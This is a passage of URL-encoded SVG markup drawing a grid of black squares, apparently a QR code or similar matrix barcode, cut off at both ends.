3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3